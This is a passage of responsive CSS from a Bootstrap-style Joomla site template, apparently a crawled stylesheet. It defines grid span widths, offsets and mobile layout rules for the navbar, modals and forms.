    *margin-left: 96.76747311828%;
  }
  .row-fluid .offset11:first-child {
    margin-left: 94.157608695652%;
    *margin-left: 94.050081813932%;
  }
  .row-fluid .offset10 {
    margin-left: 88.315217391304%;
    *margin-left: 88.207690509584%;
  }
  .row-fluid .offset10:first-child {
    margin-left: 85.597826086957%;
    *margin-left: 85.490299205236%;
  }
  .row-fluid .offset9 {
    margin-left: 79.755434782609%;
    *margin-left: 79.647907900888%;
  }
  .row-fluid .offset9:first-child {
    margin-left: 77.038043478261%;
    *margin-left: 76.93051659654%;
  }
  .row-fluid .offset8 {
    margin-left: 71.195652173913%;
    *margin-left: 71.088125292193%;
  }
  .row-fluid .offset8:first-child {
    margin-left: 68.478260869565%;
    *margin-left: 68.370733987845%;
  }
  .row-fluid .offset7 {
    margin-left: 62.635869565217%;
    *margin-left: 62.528342683497%;
  }
  .row-fluid .offset7:first-child {
    margin-left: 59.91847826087%;
    *margin-left: 59.810951379149%;
  }
  .row-fluid .offset6 {
    margin-left: 54.076086956522%;
    *margin-left: 53.968560074801%;
  }
  .row-fluid .offset6:first-child {
    margin-left: 51.358695652174%;
    *margin-left: 51.251168770453%;
  }
  .row-fluid .offset5 {
    margin-left: 45.516304347826%;
    *margin-left: 45.408777466106%;
  }
  .row-fluid .offset5:first-child {
    margin-left: 42.798913043478%;
    *margin-left: 42.691386161758%;
  }
  .row-fluid .offset4 {
    margin-left: 36.95652173913%;
    *margin-left: 36.84899485741%;
  }
  .row-fluid .offset4:first-child {
    margin-left: 34.239130434783%;
    *margin-left: 34.131603553062%;
  }
  .row-fluid .offset3 {
    margin-left: 28.396739130435%;
    *margin-left: 28.289212248714%;
  }
  .row-fluid .offset3:first-child {
    margin-left: 25.679347826087%;
    *margin-left: 25.571820944367%;
  }
  .row-fluid .offset2 {
    margin-left: 19.836956521739%;
    *margin-left: 19.729429640019%;
  }
  .row-fluid .offset2:first-child {
    margin-left: 17.119565217391%;
    *margin-left: 17.012038335671%;
  }
  .row-fluid .offset1 {
    margin-left: 11.277173913043%;
    *margin-left: 11.169647031323%;
  }
  .row-fluid .offset1:first-child {
    margin-left: 8.5597826086957%;
    *margin-left: 8.4522557269752%;
  }
  input,
  textarea,
  .uneditable-input {
    margin-left: 0;
  }
  .controls-row [class*="span"] + [class*="span"] {
    margin-left: 20px;
  }
  input.span12, textarea.span12, .uneditable-input.span12 {
    width: 722px;
  }
  input.span11, textarea.span11, .uneditable-input.span11 {
    width: 659px;
  }
  input.span10, textarea.span10, .uneditable-input.span10 {
    width: 596px;
  }
  input.span9, textarea.span9, .uneditable-input.span9 {
    width: 533px;
  }
  input.span8, textarea.span8, .uneditable-input.span8 {
    width: 470px;
  }
  input.span7, textarea.span7, .uneditable-input.span7 {
    width: 407px;
  }
  input.span6, textarea.span6, .uneditable-input.span6 {
    width: 344px;
  }
  input.span5, textarea.span5, .uneditable-input.span5 {
    width: 281px;
  }
  input.span4, textarea.span4, .uneditable-input.span4 {
    width: 218px;
  }
  input.span3, textarea.span3, .uneditable-input.span3 {
    width: 155px;
  }
  input.span2, textarea.span2, .uneditable-input.span2 {
    width: 92px;
  }
  input.span1, textarea.span1, .uneditable-input.span1 {
    width: 29px;
  }
}

@media (max-width: 767px) {
  body {
    padding-left: 20px;
    padding-right: 20px;
  }
  .navbar-fixed-top,
  .navbar-fixed-bottom,
  .navbar-static-top {
    margin-left: -20px;
    margin-right: -20px;
  }
  .container-fluid {
    padding: 0;
  }
  .dl-horizontal dt {
    float: none;
    clear: none;
    width: auto;
    text-align: left;
  }
  .dl-horizontal dd {
    margin-left: 0;
  }
  .container {
    width: auto;
  }
  .row-fluid {
    width: 100%;
  }
  .row,
  .thumbnails {
    margin-left: 0;
  }
  .thumbnails > li {
    float: none;
    margin-left: 0;
  }
  [class*="span"],
  .uneditable-input[class*="span"],
  .row-fluid [class*="span"] {
    float: none;
    display: block;
    width: 100%;
    margin-left: 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .span12,
  .row-fluid .span12 {
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .row-fluid [class*="offset"]:first-child {
    margin-left: 0;
  }
  .input-large,
  .input-xlarge,
  .input-xxlarge,
  input[class*="span"],
  select[class*="span"],
  textarea[class*="span"],
  .uneditable-input {
    display: block;
    width: 100%;
    min-height: 30px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .input-prepend input,
  .input-append input,
  .input-prepend input[class*="span"],
  .input-append input[class*="span"] {
    display: inline-block;
    width: auto;
  }
  .controls-row [class*="span"] + [class*="span"] {
    margin-left: 0;
  }
  .modal {
    position: fixed;
    top: 20px;
    left: 20px;
    right: 20px;
    width: auto;
    margin: 0;
  }
  .modal.fade {
    top: -100px;
  }
  .modal.fade.in {
    top: 20px;
  }
}
@media (max-width: 480px) {
  .nav-collapse {
    -webkit-transform: translate3d(0,0,0);
  }
  .page-header h1 small {
    display: block;
    line-height: 20px;
  }
  input[type="checkbox"],
  input[type="radio"] {
    border: 1px solid #ccc;
  }
  .form-horizontal .control-label {
    float: none;
    width: auto;
    padding-top: 0;
    text-align: left;
  }
  .form-horizontal .controls {
    margin-left: 0;
  }
  .form-horizontal .control-list {
    padding-top: 0;
  }
  .form-horizontal .form-actions {
    padding-left: 10px;
    padding-right: 10px;
  }
  .media .pull-left,
  .media .pull-right {
    float: none;
    display: block;
    margin-bottom: 10px;
  }
  .media-object {
    margin-right: 0;
    margin-left: 0;
  }
  .modal {
    top: 10px;
    left: 10px;
    right: 10px;
  }
  .modal-header .close {
    padding: 10px;
    margin: -10px;
  }
  .carousel-caption {
    position: static;
  }
}

.fade {
  opacity: 0;
  -webkit-transition: opacity .15s linear;
  -moz-transition: opacity .15s linear;
  -o-transition: opacity .15s linear;
  transition: opacity .15s linear;
}
.fade.in {
  opacity: 1;
}
.collapse {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition: height .35s ease;
  -moz-transition: height .35s ease;
  -o-transition: height .35s ease;
  transition: height .35s ease;
}
.collapse.in {
  height: auto;
}

@media (max-width: 767px) {
  body {
    padding-top: 0;
  }
  .navbar-fixed-top,
  .navbar-fixed-bottom {
    position: static;
  }
  .navbar-fixed-top {
    margin-bottom: 20px;
  }
  .navbar-fixed-bottom {
    margin-top: 20px;
  }
  .navbar-fixed-top .navbar-inner,
  .navbar-fixed-bottom .navbar-inner {
    padding: 5px;
  }
  .navbar .container {
    width: auto;
    padding: 0;
  }
  .navbar .brand {
    padding-left: 10px;
    padding-right: 10px;
    margin: 0 0 0 -5px;
  }
  .nav-collapse {
    clear: both;
  }
  .nav-collapse .nav {
    float: none;
    margin: 0 0 10px;
  }
  .nav-collapse .nav > li {
    float: none;
  }
  .nav-collapse .nav > li > a {
    margin-bottom: 2px;
  }
  .nav-collapse .nav > .divider-vertical {
    display: none;
  }
  .nav-collapse .nav .nav-header {
    color: #666;
    text-shadow: none;
  }
  .nav-collapse .nav > li > a,
  .nav-collapse .dropdown-menu a {
    padding: 9px 15px;
    font-weight: bold;
    color: #666;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
  }
  .nav-collapse .btn {
    padding: 4px 10px 4px;
    font-weight: normal;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
  }
  .nav-collapse .dropdown-menu li + li a {
    margin-bottom: 2px;
  }
  .nav-collapse .nav > li > a:hover,
  .nav-collapse .nav > li > a:focus,
  .nav-collapse .dropdown-menu a:hover,
  .nav-collapse .dropdown-menu a:focus {
    background-color: #f5f5f5;
  }
  .navbar-inverse .nav-collapse .nav > li > a,
  .navbar-inverse .nav-collapse .dropdown-menu a {
    color: #999;
  }
  .navbar-inverse .nav-collapse .nav > li > a:hover,
  .navbar-inverse .nav-collapse .nav > li > a:focus,
  .navbar-inverse .nav-collapse .dropdown-menu a:hover,
  .navbar-inverse .nav-collapse .dropdown-menu a:focus {
    background-color: #111111;
  }
  .nav-collapse.in .btn-group {
    margin-top: 5px;
    padding: 0;
  }
  .nav-collapse .dropdown-menu {
    position: static;
    top: auto;
    left: auto;
    float: none;
    display: none;
    max-width: none;
    margin: 0 15px;
    padding: 0;
    background-color: transparent;
    border: none;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
  }
  .nav-collapse .open > .dropdown-menu {
    display: block;
  }
  .nav-collapse .dropdown-menu:before,
  .nav-collapse .dropdown-menu:after {
    display: none;
  }
  .nav-collapse .dropdown-menu .divider {
    display: none;
  }
  .nav-collapse .nav > li > .dropdown-menu:before,
  .nav-collapse .nav > li > .dropdown-menu:after {
    display: none;
  }
  .nav-collapse .navbar-form,
  .nav-collapse .navbar-search {
    float: none;
    padding: 10px 15px;
    margin: 10px 0;
    border-top: 1px solid #f5f5f5;
    border-bottom: 1px solid #f5f5f5;
    -webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.1);
    -moz-box-shadow: inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.1);
    box-shadow: inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.1);
  }
  .navbar-inverse .nav-collapse .navbar-form,
  .navbar-inverse .nav-collapse .navbar-search {
    border-top-color: #111111;
    border-bottom-color: #111111;
  }
  .navbar .nav-collapse .nav.pull-right {
    float: none;
    margin-left: 0;
  }
  .nav-collapse,
  .nav-collapse.collapse {
    overflow: hidden;
    height: 0;
  }
  .navbar .btn-navbar {
    display: block;
  }
  .navbar-static .navbar-inner {
    padding-left: 10px;
    padding-right: 10px;
  }
  .navbar-static-top .container,
  .navbar-fixed-top .container,
  .navbar-fixed-bottom .container {
    width: auto;
  }
}
@media (min-width: 768px) {
  .nav-collapse.collapse {
    height: auto !important;
    overflow: visible !important;
  }
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://totalwars.me/templates/ja_mitius/css/template-responsive.css
body_size: 8236
content:
@media (min-width: 980px) and (max-width: 1199px) {
  .row {
    margin-left: -30px;
    *zoom: 1;
  }
  .row:before,
  .row:after {
    display: table;
    content: "";
    line-height: 0;
  }
  .row:after {
    clear: both;
  }
  [class*="span"] {
    float: left;
    min-height: 1px;
    margin-left: 30px;
  }
  .container,
  .navbar-static-top .container,
  .navbar-fixed-top .container,
  .navbar-fixed-bottom .container {
    width: 930px;
  }
  .span12 {
    width: 930px;
  }
  .span11 {
    width: 850px;
  }
  .span10 {
    width: 770px;
  }
  .span9 {
    width: 690px;
  }
  .span8 {
    width: 610px;
  }
  .span7 {
    width: 530px;
  }
  .span6 {
    width: 450px;
  }
  .span5 {
    width: 370px;
  }
  .span4 {
    width: 290px;
  }
  .span3 {
    width: 210px;
  }
  .span2 {
    width: 130px;
  }
  .span1 {
    width: 50px;
  }
  .offset12 {
    margin-left: 990px;
  }
  .offset11 {
    margin-left: 910px;
  }
  .offset10 {
    margin-left: 830px;
  }
  .offset9 {
    margin-left: 750px;
  }
  .offset8 {
    margin-left: 670px;
  }
  .offset7 {
    margin-left: 590px;
  }
  .offset6 {
    margin-left: 510px;
  }
  .offset5 {
    margin-left: 430px;
  }
  .offset4 {
    margin-left: 350px;
  }
  .offset3 {
    margin-left: 270px;
  }
  .offset2 {
    margin-left: 190px;
  }
  .offset1 {
    margin-left: 110px;
  }
  .row-fluid {
    width: 100%;
    *zoom: 1;
  }
  .row-fluid:before,
  .row-fluid:after {
    display: table;
    content: "";
    line-height: 0;
  }
  .row-fluid:after {
    clear: both;
  }
  .row-fluid [class*="span"] {
    display: block;
    width: 100%;
    min-height: 30px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    float: left;
    margin-left: 3.2258064516129%;
    *margin-left: 3.1720430107527%;
  }
  .row-fluid [class*="span"]:first-child {
    margin-left: 0;
  }
  .row-fluid .controls-row [class*="span"] + [class*="span"] {
    margin-left: 3.2258064516129%;
  }
  .row-fluid .span12 {
    width: 100%;
    *width: 99.94623655914%;
  }
  .row-fluid .span11 {
    width: 91.397849462366%;
    *width: 91.344086021505%;
  }
  .row-fluid .span10 {
    width: 82.795698924731%;
    *width: 82.741935483871%;
  }
  .row-fluid .span9 {
    width: 74.193548387097%;
    *width: 74.139784946237%;
  }
  .row-fluid .span8 {
    width: 65.591397849462%;
    *width: 65.537634408602%;
  }
  .row-fluid .span7 {
    width: 56.989247311828%;
    *width: 56.935483870968%;
  }
  .row-fluid .span6 {
    width: 48.387096774194%;
    *width: 48.333333333333%;
  }
  .row-fluid .span5 {
    width: 39.784946236559%;
    *width: 39.731182795699%;
  }
  .row-fluid .span4 {
    width: 31.182795698925%;
    *width: 31.129032258065%;
  }
  .row-fluid .span3 {
    width: 22.58064516129%;
    *width: 22.52688172043%;
  }
  .row-fluid .span2 {
    width: 13.978494623656%;
    *width: 13.924731182796%;
  }
  .row-fluid .span1 {
    width: 5.3763440860215%;
    *width: 5.3225806451613%;
  }
  .row-fluid .offset12 {
    margin-left: 106.45161290323%;
    *margin-left: 106.34408602151%;
  }
  .row-fluid .offset12:first-child {
    margin-left: 103.22580645161%;
    *margin-left: 103.11827956989%;
  }
  .row-fluid .offset11 {
    margin-left: 97.849462365591%;
    *margin-left: 97.741935483871%;
  }
  .row-fluid .offset11:first-child {
    margin-left: 94.623655913978%;
    *margin-left: 94.516129032258%;
  }
  .row-fluid .offset10 {
    margin-left: 89.247311827957%;
    *margin-left: 89.139784946237%;
  }
  .row-fluid .offset10:first-child {
    margin-left: 86.021505376344%;
    *margin-left: 85.913978494624%;
  }
  .row-fluid .offset9 {
    margin-left: 80.645161290323%;
    *margin-left: 80.537634408602%;
  }
  .row-fluid .offset9:first-child {
    margin-left: 77.41935483871%;
    *margin-left: 77.311827956989%;
  }
  .row-fluid .offset8 {
    margin-left: 72.043010752688%;
    *margin-left: 71.935483870968%;
  }
  .row-fluid .offset8:first-child {
    margin-left: 68.817204301075%;
    *margin-left: 68.709677419355%;
  }
  .row-fluid .offset7 {
    margin-left: 63.440860215054%;
    *margin-left: 63.333333333333%;
  }
  .row-fluid .offset7:first-child {
    margin-left: 60.215053763441%;
    *margin-left: 60.10752688172%;
  }
  .row-fluid .offset6 {
    margin-left: 54.838709677419%;
    *margin-left: 54.731182795699%;
  }
  .row-fluid .offset6:first-child {
    margin-left: 51.612903225806%;
    *margin-left: 51.505376344086%;
  }
  .row-fluid .offset5 {
    margin-left: 46.236559139785%;
    *margin-left: 46.129032258065%;
  }
  .row-fluid .offset5:first-child {
    margin-left: 43.010752688172%;
    *margin-left: 42.903225806452%;
  }
  .row-fluid .offset4 {
    margin-left: 37.634408602151%;
    *margin-left: 37.52688172043%;
  }
  .row-fluid .offset4:first-child {
    margin-left: 34.408602150538%;
    *margin-left: 34.301075268817%;
  }
  .row-fluid .offset3 {
    margin-left: 29.032258064516%;
    *margin-left: 28.924731182796%;
  }
  .row-fluid .offset3:first-child {
    margin-left: 25.806451612903%;
    *margin-left: 25.698924731183%;
  }
  .row-fluid .offset2 {
    margin-left: 20.430107526882%;
    *margin-left: 20.322580645161%;
  }
  .row-fluid .offset2:first-child {
    margin-left: 17.204301075269%;
    *margin-left: 17.096774193548%;
  }
  .row-fluid .offset1 {
    margin-left: 11.827956989247%;
    *margin-left: 11.720430107527%;
  }
  .row-fluid .offset1:first-child {
    margin-left: 8.6021505376344%;
    *margin-left: 8.494623655914%;
  }
  input,
  textarea,
  .uneditable-input {
    margin-left: 0;
  }
  .controls-row [class*="span"] + [class*="span"] {
    margin-left: 30px;
  }
  input.span12, textarea.span12, .uneditable-input.span12 {
    width: 916px;
  }
  input.span11, textarea.span11, .uneditable-input.span11 {
    width: 836px;
  }
  input.span10, textarea.span10, .uneditable-input.span10 {
    width: 756px;
  }
  input.span9, textarea.span9, .uneditable-input.span9 {
    width: 676px;
  }
  input.span8, textarea.span8, .uneditable-input.span8 {
    width: 596px;
  }
  input.span7, textarea.span7, .uneditable-input.span7 {
    width: 516px;
  }
  input.span6, textarea.span6, .uneditable-input.span6 {
    width: 436px;
  }
  input.span5, textarea.span5, .uneditable-input.span5 {
    width: 356px;
  }
  input.span4, textarea.span4, .uneditable-input.span4 {
    width: 276px;
  }
  input.span3, textarea.span3, .uneditable-input.span3 {
    width: 196px;
  }
  input.span2, textarea.span2, .uneditable-input.span2 {
    width: 116px;
  }
  input.span1, textarea.span1, .uneditable-input.span1 {
    width: 36px;
  }
}
@media (min-width: 768px) and (max-width: 979px) {
  .offset-12 {
    margin-left: -736px;
  }
  .offset-11 {
    margin-left: -673px;
  }
  .offset-10 {
    margin-left: -610px;
  }
  .offset-9 {
    margin-left: -547px;
  }
  .offset-8 {
    margin-left: -484px;
  }
  .offset-7 {
    margin-left: -421px;
  }
  .offset-6 {
    margin-left: -358px;
  }
  .offset-5 {
    margin-left: -295px;
  }
  .offset-4 {
    margin-left: -232px;
  }
  .offset-3 {
    margin-left: -169px;
  }
  .offset-2 {
    margin-left: -106px;
  }
  .offset-1 {
    margin-left: -43px;
  }
}
@media (min-width: 980px) and (max-width: 1199px) {
  .offset-12 {
    margin-left: -930px;
  }
  .offset-11 {
    margin-left: -850px;
  }
  .offset-10 {
    margin-left: -770px;
  }
  .offset-9 {
    margin-left: -690px;
  }
  .offset-8 {
    margin-left: -610px;
  }
  .offset-7 {
    margin-left: -530px;
  }
  .offset-6 {
    margin-left: -450px;
  }
  .offset-5 {
    margin-left: -370px;
  }
  .offset-4 {
    margin-left: -290px;
  }
  .offset-3 {
    margin-left: -210px;
  }
  .offset-2 {
    margin-left: -130px;
  }
  .offset-1 {
    margin-left: -50px;
  }
}
@media (min-width: 1200px) {
  .offset-12 {
    margin-left: -1050px;
  }
  .offset-11 {
    margin-left: -960px;
  }
  .offset-10 {
    margin-left: -870px;
  }
  .offset-9 {
    margin-left: -780px;
  }
  .offset-8 {
    margin-left: -690px;
  }
  .offset-7 {
    margin-left: -600px;
  }
  .offset-6 {
    margin-left: -510px;
  }
  .offset-5 {
    margin-left: -420px;
  }
  .offset-4 {
    margin-left: -330px;
  }
  .offset-3 {
    margin-left: -240px;
  }
  .offset-2 {
    margin-left: -150px;
  }
  .offset-1 {
    margin-left: -60px;
  }
}
@media (min-width: 600px) and (max-width: 767px) {
  .row,
  .row-fluid {
    width: 100%;
    margin-left: 0;
    *zoom: 1;
  }
  .row:before,
  .row:after,
  .row-fluid:before,
  .row-fluid:after {
    display: table;
    content: "";
    line-height: 0;
  }
  .row:after,
  .row-fluid:after {
    clear: both;
  }
  .row [class*="span"],
  .row-fluid [class*="span"] {
    display: block;
    width: 100%;
    min-height: 30px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    float: left;
    margin-left: 2.7173913043478%;
    *margin-left: 2.6636278634876%;
  }
  .row [class*="span"]:first-child:not(.pull-right),
  .row-fluid [class*="span"]:first-child:not(.pull-right) {
    margin-left: 0;
  }
  .row [class*="span"].pull-right:first-child + [class*="span"]:not(.pull-right),
  .row-fluid [class*="span"].pull-right:first-child + [class*="span"]:not(.pull-right) {
    margin-left: 0;
  }
  .row .span12,
  .row-fluid .span12 {
    width: 100%;
    *width: 99.94623655914%;
  }
  .row .span11,
  .row-fluid .span11 {
    width: 91.440217391304%;
    *width: 91.386453950444%;
  }
  .row .span10,
  .row-fluid .span10 {
    width: 82.880434782609%;
    *width: 82.826671341748%;
  }
  .row .span9,
  .row-fluid .span9 {
    width: 74.320652173913%;
    *width: 74.266888733053%;
  }
  .row .span8,
  .row-fluid .span8 {
    width: 65.760869565217%;
    *width: 65.707106124357%;
  }
  .row .span7,
  .row-fluid .span7 {
    width: 57.201086956522%;
    *width: 57.147323515662%;
  }
  .row .span6,
  .row-fluid .span6 {
    width: 48.641304347826%;
    *width: 48.587540906966%;
  }
  .row .span5,
  .row-fluid .span5 {
    width: 40.08152173913%;
    *width: 40.02775829827%;
  }
  .row .span4,
  .row-fluid .span4 {
    width: 31.521739130435%;
    *width: 31.467975689575%;
  }
  .row .span3,
  .row-fluid .span3 {
    width: 22.961956521739%;
    *width: 22.908193080879%;
  }
  .row .span2,
  .row-fluid .span2 {
    width: 14.402173913043%;
    *width: 14.348410472183%;
  }
  .row .span1,
  .row-fluid .span1 {
    width: 5.8423913043478%;
    *width: 5.7886278634876%;
  }
  .span12 .row [class*="span"] {
    margin-left: 2.7173913043478%;
    *margin-left: 2.6636278634876%;
  }
  .span12 .row [class*="span"]:first-child {
    margin-left: 0;
  }
  .span12 .row .span12 {
    width: 100%;
    *width: 99.94623655914%;
  }
  .span12 .row .span11 {
    width: 91.440217391304%;
    *width: 91.386453950444%;
  }
  .span12 .row .span10 {
    width: 82.880434782609%;
    *width: 82.826671341748%;
  }
  .span12 .row .span9 {
    width: 74.320652173913%;
    *width: 74.266888733053%;
  }
  .span12 .row .span8 {
    width: 65.760869565217%;
    *width: 65.707106124357%;
  }
  .span12 .row .span7 {
    width: 57.201086956522%;
    *width: 57.147323515662%;
  }
  .span12 .row .span6 {
    width: 48.641304347826%;
    *width: 48.587540906966%;
  }
  .span12 .row .span5 {
    width: 40.08152173913%;
    *width: 40.02775829827%;
  }
  .span12 .row .span4 {
    width: 31.521739130435%;
    *width: 31.467975689575%;
  }
  .span12 .row .span3 {
    width: 22.961956521739%;
    *width: 22.908193080879%;
  }
  .span12 .row .span2 {
    width: 14.402173913043%;
    *width: 14.348410472183%;
  }
  .span12 .row .span1 {
    width: 5.8423913043478%;
    *width: 5.7886278634876%;
  }
  .span11 .row [class*="span"] {
    margin-left: 2.9717682020802%;
    *margin-left: 2.91800476122%;
  }
  .span11 .row [class*="span"]:first-child {
    margin-left: 0;
  }
  .span11 .row .span11 {
    width: 91.440217391304%;
    *width: 91.386453950444%;
  }
  .span11 .row .span10 {
    width: 82.880434782609%;
    *width: 82.826671341748%;
  }
  .span11 .row .span9 {
    width: 74.320652173913%;
    *width: 74.266888733053%;
  }
  .span11 .row .span8 {
    width: 65.760869565217%;
    *width: 65.707106124357%;
  }
  .span11 .row .span7 {
    width: 57.201086956522%;
    *width: 57.147323515662%;
  }
  .span11 .row .span6 {
    width: 48.641304347826%;
    *width: 48.587540906966%;
  }
  .span11 .row .span5 {
    width: 40.08152173913%;
    *width: 40.02775829827%;
  }
  .span11 .row .span4 {
    width: 31.521739130435%;
    *width: 31.467975689575%;
  }
  .span11 .row .span3 {
    width: 22.961956521739%;
    *width: 22.908193080879%;
  }
  .span11 .row .span2 {
    width: 14.402173913043%;
    *width: 14.348410472183%;
  }
  .span11 .row .span1 {
    width: 5.8423913043478%;
    *width: 5.7886278634876%;
  }
  .span10 .row [class*="span"] {
    margin-left: 3.2786885245902%;
    *margin-left: 3.2249250837299%;
  }
  .span10 .row [class*="span"]:first-child {
    margin-left: 0;
  }
  .span10 .row .span10 {
    width: 90.638930163447%;
    *width: 90.585166722587%;
  }
  .span10 .row .span9 {
    width: 81.277860326894%;
    *width: 81.224096886034%;
  }
  .span10 .row .span8 {
    width: 71.916790490342%;
    *width: 71.863027049482%;
  }
  .span10 .row .span7 {
    width: 62.555720653789%;
    *width: 62.501957212929%;
  }
  .span10 .row .span6 {
    width: 53.194650817236%;
    *width: 53.140887376376%;
  }
  .span10 .row .span5 {
    width: 43.833580980684%;
    *width: 43.779817539823%;
  }
  .span10 .row .span4 {
    width: 34.472511144131%;
    *width: 34.418747703271%;
  }
  .span10 .row .span3 {
    width: 25.111441307578%;
    *width: 25.057677866718%;
  }
  .span10 .row .span2 {
    width: 15.750371471025%;
    *width: 15.696608030165%;
  }
  .span10 .row .span1 {
    width: 6.3893016344725%;
    *width: 6.3355381936123%;
  }
  .span9 .row [class*="span"] {
    margin-left: 3.6563071297989%;
    *margin-left: 3.6025436889387%;
  }
  .span9 .row [class*="span"]:first-child {
    margin-left: 0;
  }
  .span9 .row .span9 {
    width: 89.672131147541%;
    *width: 89.618367706681%;
  }
  .span9 .row .span8 {
    width: 79.344262295082%;
    *width: 79.290498854222%;
  }
  .span9 .row .span7 {
    width: 69.016393442623%;
    *width: 68.962630001763%;
  }
  .span9 .row .span6 {
    width: 58.688524590164%;
    *width: 58.634761149304%;
  }
  .span9 .row .span5 {
    width: 48.360655737705%;
    *width: 48.306892296845%;
  }
  .span9 .row .span4 {
    width: 38.032786885246%;
    *width: 37.979023444386%;
  }
  .span9 .row .span3 {
    width: 27.704918032787%;
    *width: 27.651154591927%;
  }
  .span9 .row .span2 {
    width: 17.377049180328%;
    *width: 17.323285739468%;
  }
  .span9 .row .span1 {
    width: 7.0491803278689%;
    *width: 6.9954168870086%;
  }
  .span8 .row [class*="span"] {
    margin-left: 4.1322314049587%;
    *margin-left: 4.0784679640985%;
  }
  .span8 .row [class*="span"]:first-child {
    margin-left: 0;
  }
  .span8 .row .span8 {
    width: 88.482632541133%;
    *width: 88.428869100273%;
  }
  .span8 .row .span7 {
    width: 76.965265082267%;
    *width: 76.911501641407%;
  }
  .span8 .row .span6 {
    width: 65.4478976234%;
    *width: 65.39413418254%;
  }
  .span8 .row .span5 {
    width: 53.930530164534%;
    *width: 53.876766723674%;
  }
  .span8 .row .span4 {
    width: 42.413162705667%;
    *width: 42.359399264807%;
  }
  .span8 .row .span3 {
    width: 30.895795246801%;
    *width: 30.842031805941%;
  }
  .span8 .row .span2 {
    width: 19.378427787934%;
    *width: 19.324664347074%;
  }
  .span8 .row .span1 {
    width: 7.8610603290676%;
    *width: 7.8072968882074%;
  }
  .span7 .row [class*="span"] {
    margin-left: 4.750593824228%;
    *margin-left: 4.6968303833678%;
  }
  .span7 .row [class*="span"]:first-child {
    margin-left: 0;
  }
  .span7 .row .span7 {
    width: 86.98347107438%;
    *width: 86.92970763352%;
  }
  .span7 .row .span6 {
    width: 73.96694214876%;
    *width: 73.9131787079%;
  }
  .span7 .row .span5 {
    width: 60.950413223141%;
    *width: 60.89664978228%;
  }
  .span7 .row .span4 {
    width: 47.933884297521%;
    *width: 47.88012085666%;
  }
  .span7 .row .span3 {
    width: 34.917355371901%;
    *width: 34.863591931041%;
  }
  .span7 .row .span2 {
    width: 21.900826446281%;
    *width: 21.847063005421%;
  }
  .span7 .row .span1 {
    width: 8.8842975206612%;
    *width: 8.8305340798009%;
  }
  .span6 .row [class*="span"] {
    margin-left: 5.586592178771%;
    *margin-left: 5.5328287379107%;
  }
  .span6 .row [class*="span"]:first-child {
    margin-left: 0;
  }
  .span6 .row .span6 {
    width: 85.035629453682%;
    *width: 84.981866012822%;
  }
  .span6 .row .span5 {
    width: 70.071258907363%;
    *width: 70.017495466503%;
  }
  .span6 .row .span4 {
    width: 55.106888361045%;
    *width: 55.053124920185%;
  }
  .span6 .row .span3 {
    width: 40.142517814727%;
    *width: 40.088754373867%;
  }
  .span6 .row .span2 {
    width: 25.178147268409%;
    *width: 25.124383827548%;
  }
  .span6 .row .span1 {
    width: 10.21377672209%;
    *width: 10.16001328123%;
  }
  .span5 .row [class*="span"] {
    margin-left: 6.7796610169492%;
    *margin-left: 6.7258975760889%;
  }
  .span5 .row [class*="span"]:first-child {
    margin-left: 0;
  }
  .span5 .row .span5 {
    width: 82.402234636872%;
    *width: 82.348471196011%;
  }
  .span5 .row .span4 {
    width: 64.804469273743%;
    *width: 64.750705832883%;
  }
  .span5 .row .span3 {
    width: 47.206703910615%;
    *width: 47.152940469754%;
  }
  .span5 .row .span2 {
    width: 29.608938547486%;
    *width: 29.555175106626%;
  }
  .span5 .row .span1 {
    width: 12.011173184358%;
    *width: 11.957409743497%;
  }
  .span4 .row [class*="span"] {
    margin-left: 8.6206896551724%;
    *margin-left: 8.5669262143122%;
  }
  .span4 .row [class*="span"]:first-child {
    margin-left: 0;
  }
  .span4 .row .span4 {
    width: 78.64406779661%;
    *width: 78.59030435575%;
  }
  .span4 .row .span3 {
    width: 57.28813559322%;
    *width: 57.23437215236%;
  }
  .span4 .row .span2 {
    width: 35.932203389831%;
    *width: 35.87843994897%;
  }
  .span4 .row .span1 {
    width: 14.576271186441%;
    *width: 14.52250774558%;
  }
  .span3 .row [class*="span"] {
    margin-left: 11.834319526627%;
    *margin-left: 11.780556085767%;
  }
  .span3 .row [class*="span"]:first-child {
    margin-left: 0;
  }
  .span3 .row .span3 {
    width: 72.844827586207%;
    *width: 72.791064145347%;
  }
  .span3 .row .span2 {
    width: 45.689655172414%;
    *width: 45.635891731554%;
  }
  .span3 .row .span1 {
    width: 18.534482758621%;
    *width: 18.48071931776%;
  }
  .span2 .row [class*="span"] {
    margin-left: 18.867924528302%;
    *margin-left: 18.814161087442%;
  }
  .span2 .row [class*="span"]:first-child {
    margin-left: 0;
  }
  .span2 .row .span2 {
    width: 62.721893491124%;
    *width: 62.668130050264%;
  }
  .span2 .row .span1 {
    width: 25.443786982249%;
    *width: 25.390023541388%;
  }
  .span1 .row [class*="span"] {
    margin-left: 46.511627906977%;
    *margin-left: 46.457864466117%;
  }
  .span1 .row [class*="span"]:first-child {
    margin-left: 0;
  }
  .span1 .row .span1 {
    width: 40.566037735849%;
    *width: 40.512274294989%;
  }
  .spanfirst {
    margin-left: 0 !important;
    clear: left;
  }
}
.row .span50,
.row-fluid .span50 {
  width: 50%;
  float: left;
}
.row .span33,
.row-fluid .span33 {
  width: 33.3333%;
  float: left;
}
.row .span25,
.row-fluid .span25 {
  width: 25%;
  float: left;
}
.row .span20,
.row-fluid .span20 {
  width: 20%;
  float: left;
}
.row .span16,
.row-fluid .span16 {
  width: 16.6666%;
  float: left;
}
.hidden-default {
  display: none !important;
}
@media (min-width: 1200px) {
